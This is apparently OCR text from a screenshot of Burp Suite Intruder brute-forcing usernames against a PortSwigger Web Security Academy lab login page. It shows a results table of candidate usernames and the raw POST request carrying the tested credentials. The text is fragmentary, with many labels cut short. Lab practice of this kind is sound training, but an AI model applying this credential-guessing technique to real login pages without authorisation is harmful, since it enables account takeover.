 Applications Places burp-StartBurp Thu 10:37 1
Burp Suite Professional v2020.7 - Temporary Project - licensed to DarkLucifer
Burp Project Intruder Repeater Window Help
Dashboard Target
1 × 2 × ...
Target Positions
Request Headers
These settings control
Update Content-Len
Set Connection: clo
Start attack
Request Engine
These settings control
Number of threads:
Number of retries on n
Pause before retry (mi
Throttle (milliseconds):
Start time:
Attack Results
These settings control
Store requests
Store responses
Make unmodified baseline request
Use denial-of-service mode (no results)
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
63 announce 200 3206
0 200 3204
1 root 200 3204
2 admin 200 3204
3 test 200 3204
4 guest 200 3204
Request Response
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: aca41ff11fe59eb980c31d0d00df00a5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://aca41ff11fe59eb980c31d0d00df00a5.web-security-academy.net/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Cookie: session=KTqjv1L0ivkuKE3D7V2DKlv0hGxszAHK
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 csrf=UOaDH5CQLSuHtJbBXYguonlYshcN4GrA&username=announce&password=mandal
Search... 0 matches \n Pretty
Finished